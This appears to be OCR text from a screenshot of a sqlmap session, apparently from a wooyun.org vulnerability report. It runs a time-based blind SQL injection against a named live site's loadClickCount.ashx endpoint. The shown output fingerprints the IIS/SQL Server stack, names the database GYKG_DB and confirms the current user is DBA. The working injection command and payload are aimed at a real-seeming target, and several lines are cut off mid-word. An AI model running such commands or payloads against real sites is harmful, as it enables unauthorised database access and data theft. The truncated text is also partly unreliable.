 命令提示符 - sqlmap.py -u http://www.gk-nn.com/loadClickCount.ashx?NewsId=1 --batch D GYKG_DB --tables
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: NewsId=1 OR 4123=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
---
[21:25:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:25:09] [INFO] fetching current database
[21:25:09] [WARNING] time-based comparison requires larger statistical model,
[21:25:54] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is
.................
[21:26:09] [CRITICAL] considerable lagging has been detected in connection res
ion '--time-sec' as possible (e.g. 10 or more)
[21:26:39] [WARNING] it is very important not to stress the network adapter du
nt potential errors
GYKG_DB
current database: 'GYKG_DB'
[21:38:05] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org
[21:38:35] [INFO] fetched data logged to text files under 'C:\Users\whoami\.s